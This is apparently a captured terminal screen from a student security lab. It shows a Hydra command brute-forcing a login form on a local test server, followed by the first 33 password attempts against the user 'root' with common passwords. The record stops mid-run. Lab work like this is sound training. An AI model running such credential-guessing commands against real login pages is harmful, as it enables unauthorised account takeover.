 (venv) melisova_a@LAPTOP-45H77P9D:~/com-424/lab-12/brute-force-server$ hydra -f -I -V -L usernames.txt -P passwords.txt -s 8000 localhost http-form-post "/l
ogin:username=^USER^&password=^PASS^:F=Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-04 10:05:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1717 login tries (l:17/p:101), ~108 tries per task
[DATA] attacking http-post-form://localhost:8000/login:username=^USER^&password=^PASS^:F=Invalid
[ATTEMPT] target localhost - login "root" - pass "123456" - 1 of 1717 [child 0] (0/0)
[ATTEMPT] target localhost - login "root" - pass "123456789" - 2 of 1717 [child 1] (0/0)
[ATTEMPT] target localhost - login "root" - pass "111111" - 3 of 1717 [child 2] (0/0)
[ATTEMPT] target localhost - login "root" - pass "password" - 4 of 1717 [child 3] (0/0)
[ATTEMPT] target localhost - login "root" - pass "qwerty" - 5 of 1717 [child 4] (0/0)
[ATTEMPT] target localhost - login "root" - pass "admin" - 6 of 1717 [child 5] (0/0)
[ATTEMPT] target localhost - login "root" - pass "abc123" - 7 of 1717 [child 6] (0/0)
[ATTEMPT] target localhost - login "root" - pass "12345678" - 8 of 1717 [child 7] (0/0)
[ATTEMPT] target localhost - login "root" - pass "password1" - 9 of 1717 [child 8] (0/0)
[ATTEMPT] target localhost - login "root" - pass "1234567" - 10 of 1717 [child 9] (0/0)
[ATTEMPT] target localhost - login "root" - pass "123123" - 11 of 1717 [child 10] (0/0)
[ATTEMPT] target localhost - login "root" - pass "1234567890" - 12 of 1717 [child 11] (0/0)
[ATTEMPT] target localhost - login "root" - pass "000000" - 13 of 1717 [child 12] (0/0)
[ATTEMPT] target localhost - login "root" - pass "12345" - 14 of 1717 [child 13] (0/0)
[ATTEMPT] target localhost - login "root" - pass "iloveyou" - 15 of 1717 [child 14] (0/0)
[ATTEMPT] target localhost - login "root" - pass "1q2w3e4r5t" - 16 of 1717 [child 15] (0/0)
[ATTEMPT] target localhost - login "root" - pass "1234" - 17 of 1717 [child 0] (0/0)
[ATTEMPT] target localhost - login "root" - pass "123456a" - 18 of 1717 [child 1] (0/0)
[ATTEMPT] target localhost - login "root" - pass "qwertyuiop" - 19 of 1717 [child 2] (0/0)
[ATTEMPT] target localhost - login "root" - pass "monkey" - 20 of 1717 [child 3] (0/0)
[ATTEMPT] target localhost - login "root" - pass "123321" - 21 of 1717 [child 4] (0/0)
[ATTEMPT] target localhost - login "root" - pass "dragon" - 22 of 1717 [child 5] (0/0)
[ATTEMPT] target localhost - login "root" - pass "654321" - 23 of 1717 [child 6] (0/0)
[ATTEMPT] target localhost - login "root" - pass "666666" - 24 of 1717 [child 7] (0/0)
[ATTEMPT] target localhost - login "root" - pass "123" - 25 of 1717 [child 8] (0/0)
[ATTEMPT] target localhost - login "root" - pass "myspace1" - 26 of 1717 [child 9] (0/0)
[ATTEMPT] target localhost - login "root" - pass "a123456" - 27 of 1717 [child 10] (0/0)
[ATTEMPT] target localhost - login "root" - pass "121212" - 28 of 1717 [child 11] (0/0)
[ATTEMPT] target localhost - login "root" - pass "1qaz2wsx" - 29 of 1717 [child 12] (0/0)
[ATTEMPT] target localhost - login "root" - pass "123qwe" - 30 of 1717 [child 13] (0/0)
[ATTEMPT] target localhost - login "root" - pass "123abc" - 31 of 1717 [child 14] (0/0)
[ATTEMPT] target localhost - login "root" - pass "tinkle" - 32 of 1717 [child 15] (0/0)
[ATTEMPT] target localhost - login "root" - pass "target123" - 33 of 1717 [child 1] (0/0)